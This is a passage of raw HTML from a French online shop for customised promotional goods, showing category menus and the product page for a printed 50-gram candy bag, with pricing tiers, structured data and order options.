		<li id="menu-item-647719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647719 "><a href="https://www.e-dkado-pro.fr/jeux-dinterieur-et-jouet-personnalise">Jeux d&rsquo;intérieur et jouet personnalisé</a></li>
		<li id="menu-item-647720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647720 "><a href="https://www.e-dkado-pro.fr/peluche-personnalisable">Peluche personnalisable</a></li>
		<li id="menu-item-647721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647721 "><a href="https://www.e-dkado-pro.fr/canard-en-plastique-avec-logo">Canard en plastique avec logo</a></li>
	</ul>
</li>
	<li id="menu-item-647725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647725 "><a href="https://www.e-dkado-pro.fr/plante-et-jardin">Plante et jardin</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-4142963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4142963 "><a href="https://www.e-dkado-pro.fr/plante-et-fleur-personnalisee">Plante et fleur personnalisée</a></li>
		<li id="menu-item-647726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647726 "><a href="https://www.e-dkado-pro.fr/kit-de-plantation-personnalisable">Kit de plantation personnalisable</a></li>
		<li id="menu-item-647727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647727 "><a href="https://www.e-dkado-pro.fr/sachets-graines-personnalises">Sachets graines personnalisés</a></li>
		<li id="menu-item-647728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647728 "><a href="https://www.e-dkado-pro.fr/outil-de-jardinage">Outil de jardinage</a></li>
	</ul>
</li>
	<li id="menu-item-647739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647739 "><a href="https://www.e-dkado-pro.fr/accessoires-de-cuisine-personnalises">Accessoires de Cuisine personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7775600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7775600 "><a href="https://www.e-dkado-pro.fr/tire-bouchon-personnalise">Tire-bouchon personnalisé</a></li>
		<li id="menu-item-647740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647740 "><a href="https://www.e-dkado-pro.fr/lunch-box-personnalisable">Lunch-box personnalisable</a></li>
		<li id="menu-item-647741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647741 "><a href="https://www.e-dkado-pro.fr/couteau-personnalise">Couteau personnalisé</a></li>
		<li id="menu-item-647742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647742 "><a href="https://www.e-dkado-pro.fr/decapsuleur-personnalisable">Décapsuleur personnalisable</a></li>
		<li id="menu-item-647743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647743 "><a href="https://www.e-dkado-pro.fr/planche-a-decouper-personnalisee">Planche a découper personnalisée</a></li>
		<li id="menu-item-647744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647744 "><a href="https://www.e-dkado-pro.fr/autres-ustensiles-de-cuisines-personnalises">Autres ustensiles de cuisines personnalisés</a></li>
	</ul>
</li>
	<li id="menu-item-647729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647729 "><a href="https://www.e-dkado-pro.fr/outils-personnalises">Outils personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647730 "><a href="https://www.e-dkado-pro.fr/outils-multifonction-personnalise">Outils multifonctions personnalisés</a></li>
		<li id="menu-item-647731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647731 "><a href="https://www.e-dkado-pro.fr/metre-ruban-personnalise">Mètre ruban personnalisé</a></li>
		<li id="menu-item-647732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647732 "><a href="https://www.e-dkado-pro.fr/lampe-torche-publicitaire">Lampe torche publicitaire</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-647747"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647747 "><a href="https://www.e-dkado-pro.fr/eco">Éco</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/ECO.png)" class="sub-menu hidden">
	<li id="menu-item-647748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647748 "><a href="https://www.e-dkado-pro.fr/produit-technologique-ecologique-personnalise">Produit technologique écologique personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647749 "><a href="https://www.e-dkado-pro.fr/cle-usb-ecologique-personnalisee">Clé USB écologique personnalisée</a></li>
		<li id="menu-item-647750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647750 "><a href="https://www.e-dkado-pro.fr/chargeur-sans-fil-ecologique-personnalise">Chargeur sans fil écologique personnalisé</a></li>
		<li id="menu-item-647751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647751 "><a href="https://www.e-dkado-pro.fr/batterie-externe-personnalisable-ecologique">Batterie externe personnalisable écologique</a></li>
		<li id="menu-item-647752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647752 "><a href="https://www.e-dkado-pro.fr/enceinte-ecologique-personnalisee">Enceinte écologique personnalisée</a></li>
		<li id="menu-item-647753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647753 "><a href="https://www.e-dkado-pro.fr/hub-ecologique-personnalise">Hub écologique personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-647754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647754 "><a href="https://www.e-dkado-pro.fr/article-de-bureau-ecologique-personnalise">Article de bureau écologique personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647756 "><a href="https://www.e-dkado-pro.fr/stylo-ecologique-personnalise">Stylo écologique personnalisé</a></li>
		<li id="menu-item-647757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647757 "><a href="https://www.e-dkado-pro.fr/carnet-ecologique-personnalise">Carnet écologique personnalisé</a></li>
		<li id="menu-item-647758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647758 "><a href="https://www.e-dkado-pro.fr/crayon-ecologique-personnalise">Crayon écologique personnalisé</a></li>
		<li id="menu-item-647759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647759 "><a href="https://www.e-dkado-pro.fr/bloc-note-ecologique-personnalise">Bloc note écologique personnalisé</a></li>
		<li id="menu-item-647760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647760 "><a href="https://www.e-dkado-pro.fr/tour-de-cou-ecologique-personnalisee">Tour de cou écologique personnalisée</a></li>
		<li id="menu-item-647755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647755 "><a href="https://www.e-dkado-pro.fr/autre-article-de-bureau-ecologique-personnalise">Autre article de bureau écologique personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-647761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647761 "><a href="https://www.e-dkado-pro.fr/mug-et-gourde-ecologique">Mug et gourde écologique</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647762 "><a href="https://www.e-dkado-pro.fr/mug-ecologique-personnalise">Mug écologique personnalisé</a></li>
		<li id="menu-item-647763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647763 "><a href="https://www.e-dkado-pro.fr/gourde-ecologique-personnalisable">Gourde écologique personnalisable</a></li>
		<li id="menu-item-647764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647764 "><a href="https://www.e-dkado-pro.fr/bouteille-ecologique-personnalisable">Bouteille écologique personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-647765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647765 "><a href="https://www.e-dkado-pro.fr/sac-et-textile-ecologique-personnalise">Sac et textile écologique personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647766 "><a href="https://www.e-dkado-pro.fr/sac-ecologique-personnalisable">Sac écologique personnalisable</a></li>
		<li id="menu-item-647767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647767 "><a href="https://www.e-dkado-pro.fr/polo-ecologique-personnalisable">Polo écologique personnalisable</a></li>
		<li id="menu-item-647768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647768 "><a href="https://www.e-dkado-pro.fr/autre-produit-ecologique-personnalise">Autre produit écologique personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-647769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647769 "><a href="https://www.e-dkado-pro.fr/loisir-et-autres-goodies-ecologique">Loisir et autres goodies écologique</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-4142964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4142964 "><a href="https://www.e-dkado-pro.fr/plante-et-fleur-personnalisee">Plante et fleur personnalisée</a></li>
		<li id="menu-item-647770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647770 "><a href="https://www.e-dkado-pro.fr/kit-de-plantation">Kit de plantation</a></li>
		<li id="menu-item-647771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647771 "><a href="https://www.e-dkado-pro.fr/goodies-ecologique-personnalises">Goodies écologique personnalisés</a></li>
		<li id="menu-item-647772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647772 "><a href="https://www.e-dkado-pro.fr/loisir-ecologique-personnalisable">Loisir écologique personnalisable</a></li>
		<li id="menu-item-830068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830068 "><a href="https://www.e-dkado-pro.fr/goodies-cuisine-ecologique-personnalises">Goodies cuisine écologique personnalisés</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7529158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529158 "><a href="https://www.e-dkado-pro.fr/themes">Thèmes</a>
<ul class="sub-menu hidden">
	<li id="menu-item-7529159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529159 "><a href="https://www.e-dkado-pro.fr/noel">Goodies de Noël personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647746 "><a href="https://www.e-dkado-pro.fr/decoration-personnalise">Décoration personnalisée</a></li>
	</ul>
</li>
	<li id="menu-item-7529160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529160 "><a href="https://www.e-dkado-pro.fr/made-in-europe">Made in Europe</a></li>
	<li id="menu-item-7529161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529161 "><a href="https://www.e-dkado-pro.fr/made-in-france">Made in France</a></li>
	<li id="menu-item-7529163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529163 "><a href="https://www.e-dkado-pro.fr/cadeau-dete">Cadeau d&rsquo;été</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7814679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7814679 "><a href="https://www.e-dkado-pro.fr/kit-barbecue-personnalise">Kit barbecue personnalisé</a></li>
		<li id="menu-item-7720910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7720910 "><a href="https://www.e-dkado-pro.fr/brumisateur-rechargeable">Brumisateur rechargeable</a></li>
		<li id="menu-item-647713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647713 "><a href="https://www.e-dkado-pro.fr/accessoires-de-plage">Accessoires de plage</a></li>
		<li id="menu-item-7517662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7517662 "><a href="https://www.e-dkado-pro.fr/eventails-publicitaires">Éventail publicitaire personnalisable</a></li>
		<li id="menu-item-647714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647714 "><a href="https://www.e-dkado-pro.fr/objets-publicitaires-pour-pique-nique">Objets publicitaires pour pique-nique</a></li>
		<li id="menu-item-647715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647715 "><a href="https://www.e-dkado-pro.fr/chaises-personnalisees">Chaises personnalisées</a></li>
		<li id="menu-item-647716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647716 "><a href="https://www.e-dkado-pro.fr/lunettes-de-soleil-publicitaire">Lunettes de soleil publicitaire</a></li>
	</ul>
</li>
	<li id="menu-item-7529162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529162 "><a href="https://www.e-dkado-pro.fr/welcome-pack">Welcome pack &#8211; Kit de bienvenue entreprise</a></li>
	<li id="menu-item-7529164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529164 "><a href="https://www.e-dkado-pro.fr/goodies-sport">Goodies sport</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647723 "><a href="https://www.e-dkado-pro.fr/objets-personnalises-pour-les-sportifs">Objets personnalisés pour les sportifs</a></li>
		<li id="menu-item-647724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647724 "><a href="https://www.e-dkado-pro.fr/objets-publicitaires-pour-les-supporters">Objets publicitaires pour les supporters</a></li>
	</ul>
</li>
	<li id="menu-item-7420041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7420041 "><a href="https://www.e-dkado-pro.fr/animaux">Animaux</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7529165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529165 "><a href="https://www.e-dkado-pro.fr/accessoires-pour-animaux-personnalises">Accessoires pour animaux personnalisés</a></li>
	</ul>
</li>
	<li id="menu-item-7529172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529172 "><a href="https://www.e-dkado-pro.fr/goodies-etudiants">Goodies étudiants</a></li>
	<li id="menu-item-7529173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529173 "><a href="https://www.e-dkado-pro.fr/restaurants-et-bars">Restaurants et bars</a></li>
</ul>
</li>
</ul></div>					</div>

				</div>

			</div>
			<div class="modal-content mx-auto hidden">
				<div class="container xl:w-4/5 w-full mx-auto"></div>
			</div>

		</header>

		<div class="modal modal-shadow hidden">

		</div>
		<div id="content" class="site-content flex-grow ">


			<main><div class="master-cadre flex flex-wrap"  data-mp="1.5"
    data-prixproduit="1.57"
    data-prix_par_quantite="[{&quot;dequantite&quot;:&quot;250&quot;,&quot;aquantite&quot;:&quot;499&quot;,&quot;prix&quot;:2.21},{&quot;dequantite&quot;:&quot;500&quot;,&quot;aquantite&quot;:&quot;999&quot;,&quot;prix&quot;:1.63},{&quot;dequantite&quot;:&quot;1000&quot;,&quot;aquantite&quot;:&quot;2499&quot;,&quot;prix&quot;:1.42},{&quot;dequantite&quot;:&quot;2500&quot;,&quot;aquantite&quot;:&quot;999999999&quot;,&quot;prix&quot;:1.21}]"
    data-variations="[]"
    data-postid="4459595"
    data-source="Sirve"
    data-setup="59">
    <div class="breadcrum w-full">
        <span><span><a href="https://www.e-dkado-pro.fr/">Accueil</a></span> » <span><a href="/non-classe">Non classé</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Carte de sachet 50 grammes de bonbons-Di-FC</strong></span></span>    </div>
            <div class="entete-produit">
            <div class="box-info">
                <div class="icone flex">
                                    </div>
                <h1>Carte de sachet 50 grammes de bonbons-Di-FC 1045.131_11075-Di-FC</h1>
                <div class="product-prices price flex">
                    <div class="product-price h5 " itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
                        <link itemprop="availability" href="https://schema.org/InStock">
                        <meta itemprop="priceCurrency" content="EUR">
                        <meta itemprop="url" content="https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8">
                        <meta itemprop="priceValidUntil" content="2027-01-19">

                                                    <div class="current-price">
                                <span itemprop="price" content="1,57">À partir de 1,57 € HT</span>
                            </div>
                                            </div>
                                    </div>
                                <script type="application/ld+json">
                    {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Carte de sachet 50 grammes de bonbons-Di-FC",
    "description": "Découvrez le produit innovant \"Carte de sachet 50 grammes de bonbons-Di-FC\", une création unique qui allie praticité, personnalisation et gourmandise. Ce sac élégant est doté d'une incrustation imprimée en couleur sur sa carte d'en-tête et renferme 50 grammes de délicieux bonbons. Que vous soyez une entreprise à la recherche d'un cadeau promotionnel original ou un particulier désireux d'offrir un présent personnalisé, ce produit saura répondre à toutes vos attentes.\n\nImaginez offrir à vos clients ou collaborateurs un petit sac rempli de douceurs, orné de votre logo ou message personnalisé. C'est ce que vous propose notre \"Carte de sachet 50 grammes de bonbons-Di-FC\". En choisissant ce produit, non seulement vous offrez une expérience gustative plaisante, mais vous véhiculez également votre image de marque de manière originale et mémorable.\n\nLa personnalisation étant au cœur des stratégies marketing actuelles, ce sac représente un outil idéal pour promouvoir votre entreprise lors d'événements professionnels tels que salons, conférences ou soirées corporatives. En distribuant ces petits sacs attractifs et savoureux à vos visiteurs ou partenaires commerciaux, vous marquerez les esprits tout en leur offrant un moment de plaisir sucré.\n\nLa qualité visuelle du produit est remarquable grâce à la technique d'impression en couleur utilisée pour l'incrustation sur la carte d'en-tête du sac. Votre logo ressortira avec éclat et attirera immédiatement l'attention des destinataires. Cette personnalisation garantit une visibilité accrue pour votre marque et renforce son positionnement dans l'esprit des consommateurs.\n\nEn plus d'être un outil promotionnel efficace, notre \"Carte de sachet 50 grammes de bonbons-Di-FC\" constitue également une option parfaite pour vos événements privés tels que mariages, anniversaires ou fêtes familiales. Offrez à vos invités un souvenir sucré et personnalisé qu'ils seront ravis de recevoir et dont ils se souviendront longtemps.\n\nLes bonbons contenus dans chaque sachet sont sélectionnés avec soin pour garantir fraîcheur et saveur incomparables. Leur variété ravira tous les palais avec des goûts fruités, acidulés ou traditionnels selon les préférences individuelles. Ces petites douceurs feront fondre petits et grands en apportant une touche sucrée à tous les moments partagés.\n\nCommandez dès maintenant notre \"Carte de sachet 50 grammes de bonbons-Di-FC\" pour ajouter une note sucrée et personnalisée à vos événements professionnels ou privés. Faites le choix du raffinement visuel allié au plaisir gustatif pour créer des souvenirs inoubliables auprès de vos contacts professionnels comme personnels. Optez pour l'excellence avec ce produit hautement qualitatif qui saura séduire les amateurs gourmets comme les adeptes du branding créatif !",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1
    },
    "color": [],
    "image": [
        "https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg",
        "https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg"
    ],
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": "1.57",
        "priceValidUntil": "2027-01-19",
        "availability": "https://schema.org/InStock",
        "url": "https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8",
        "shippingDetails": {
            "@type": "ShippingDeliveryTime",
            "description": "Produit personnalisable",
            "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                    "@type": "QuantitativeValue",
                    "value": 15,
                    "unitCode": "DAY"
                },
                "transitTime": {
                    "@type": "QuantitativeValue",
                    "value": 0,
                    "unitCode": "DAY"
                }
            }
        },
        "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/NoReturns"
        }
    }
}                </script>
                                    <div class=" reference-externe">
                        <span>Référence : </span> 1045.131_11075-Di-FC                    </div>
                            </div>
        </div>

        <div class="cadre-gallery">
                        <div class="flex">
                                <ul class="thumbnails w-1/4">
                    <button class="next">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20.824" height="36.649" viewBox="0 0 20.824 36.649">
                            <path id="Tracé_87" data-name="Tracé 87" d="M38.078,11.5,23.289,26.289,8.5,11.5" transform="translate(-7.964 41.613) rotate(-90)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="5" />
                        </svg>
                    </button>
                                            <li>
                            <a data-cible="slide0">
                                <img width="2048" height="2048" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%202048'%3E%3C/svg%3E" class="attachment- size-" alt="Miniature 1 pour Carte de sachet 50 grammes de bonbons-Di-FC" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg 2048w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-100x100.jpg 100w" data-lazy-sizes="(max-width: 2048px) 100vw, 2048px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg" /><noscript><img width="2048" height="2048" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg" class="attachment- size-" alt="Miniature 1 pour Carte de sachet 50 grammes de bonbons-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg 2048w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-100x100.jpg 100w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript>                            </a>
                        </li>
                                    </ul>


                <div class="slides w-3/4 mx-auto">
                                            <div class='slide show' id="slide0">
                            <img width="2048" height="2048" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%202048'%3E%3C/svg%3E" class="zoom" alt="Zoom 1 pour Carte de sachet 50 grammes de bonbons-Di-FC" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg 2048w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-100x100.jpg 100w" data-lazy-sizes="(max-width: 2048px) 100vw, 2048px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg" /><noscript><img width="2048" height="2048" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg" class="zoom" alt="Zoom 1 pour Carte de sachet 50 grammes de bonbons-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg 2048w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-100x100.jpg 100w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript>                        </div>
                                    </div>
            </div>
        </div>
        <div class="cadre-var ">
            <div class="box-info">
                                    <div class="product-informations">
                        <div id="product-description-short" class="short-desc" itemprop="description">
                            <p class="MsoNoSpacing" style="text-align:justify;">Sachet avec marquage en couleur, rempli de bonbons de 50 grammes</p>
                        </div>
                        <div class="w-full md:w-full mx-auto single-prod-selections mt-5">
                            <h2>Sélectionnez vos options</h2>
                                                        <div class="tab w-full overflow-hidden border-t variation-quantity">
                                <input class="absolute opacity-0" id="tab-single-1" type="radio" name="tabs" checked />
                                <label class="block p-5 leading-normal cursor-pointer label-qty" for="tab-single-1"><span class="label">1. Quantité</span><br>
                                    <span class="result">1 Unités</span>
                                </label>
                                <div class="tab-content overflow-hidden border-l-2 bg-gray-100 leading-normal ">
                                    <div class="qty p-5">
                                                                                    <div class="form-qty">
                                                <p>Choisissez votre quantité</p>
                                                <input id="form-qty-input" type="number" name="quantity" min="250" value="250" placeholder="Votre quantité ( min.250)">
                                                                                            </div>
                                                                            </div>
                                    <div class="box-button w-full">
                                        <div class="button-valider bouton-vert">Valider</div>
                                    </div>
                                </div>
                                                            </div>
                                                            <div class="tab w-full overflow-hidden border-t variation-marquage">
                                    <input class="absolute opacity-0" id="tab-single-2" type="radio" name="tabs" >
                                    <label class="block p-5 leading-normal cursor-pointer label-marquage" for="tab-single-2"><span class="label">2. Emplacement(s) du marquage</span><br>
                                        <span class="marquage-result"></span>
                                    </label>
                                    <div class="tab-content overflow-hidden border-l-2 bg-gray-100 leading-normal ">
                                        <p class="info-marquage">Sélectionnez le ou les emplacement(s) de marquage (plusieurs choix possibles)</p>
                                        <div class="box-marquage flex flex-wrap">
                                                                                            <div class="thumb-marquage box-thumbnail selected-marquage w-1/5 " data-areacode="Sirve - Di-FC - d'un côté" data-json='[{"code":"Sirve - Di-FC - d'un c\u00f4t\u00e9","name":"Impression num\u00e9rique","color_layers":"","max_color":"","color_options":"","color_mixing":"","color_system":"","largeur_copie":"","hauteur_copie":"","included_color":""}]'>
                                                    <input type="chekbox" value="d'un côté" class="area">
                                                    <div class="image">
                                                        <img width="65" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" class="attachment-65x65 size-65x65" alt="d&#039;un côté" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg 2048w" data-lazy-sizes="(max-width: 65px) 100vw, 65px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-100x100.jpg" /><noscript><img width="65" height="65" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-100x100.jpg" class="attachment-65x65 size-65x65" alt="d&#039;un côté" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg 2048w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>                                                        <p class="text-marquage break-words">d'un côté</p>
                                                    </div>
                                                    <div class="box-technique py-3">
                                                        <div class="technique ">
                                                                                                                                <div class="tech" data-teckcode="Sirve - Di-FC - d'un côté" data-techname="Impression numérique" data-techprix="{&quot;id&quot;:6314455,&quot;name&quot;:&quot;Impression num\u00e9rique&quot;,&quot;minamount&quot;:null,&quot;cliche&quot;:null,&quot;minjob&quot;:null,&quot;texte&quot;:&quot;Impression num\u00e9rique&quot;,&quot;grille_tarifaire&quot;:[{&quot;dequantite&quot;:&quot;0&quot;,&quot;aquantite&quot;:&quot;99999999999&quot;,&quot;prix&quot;:0,&quot;cm2&quot;:0,&quot;prix_couleur_sup&quot;:0}],&quot;surface&quot;:126}">
                                                                        <p>Impression numérique</p>
                                                                                                                                                                                                                            <p><strong>200mm x 63mm</strong></p>
                                                                                                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                </div>
                                                                                            <div class="thumb-marquage no-marque box-thumbnail w-1/5">
                                                    <img width="65" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2048'%3E%3C/svg%3E" class="attachment-65x65 size-65x65" alt="Pas de marquage" decoding="async" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/01/non-marque.jpeg" /><noscript><img width="65" height="48" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/01/non-marque.jpeg" class="attachment-65x65 size-65x65" alt="Pas de marquage" decoding="async" /></noscript>                                                    <p class="text-marquage">Pas de marquage</p>
                                                </div>
                                                                                    </div>
                                        <div class="box-button w-full">
                                            <div class="button-valider bouton-vert">Valider</div>
                                        </div>
                                    </div>
                                </div>
                                                        <div class="box-button flex flex-wrap w-full justify-between ">
                                <div class="panier p-3 bouton-vert">
                                    <a href="/completer-commande">
                                        <button type="submit">
                                                                                            Ajouter au panier
                                                                                    </button>
                                    </a>
                                </div>
                                                                    <div class="devis commander p-3 bouton-vert">
                                        <button>Commander</button>
                                    </div>
                                                                <a class="bouton-vert apel-modal-rapel">Faire appel à un conseiller</a>
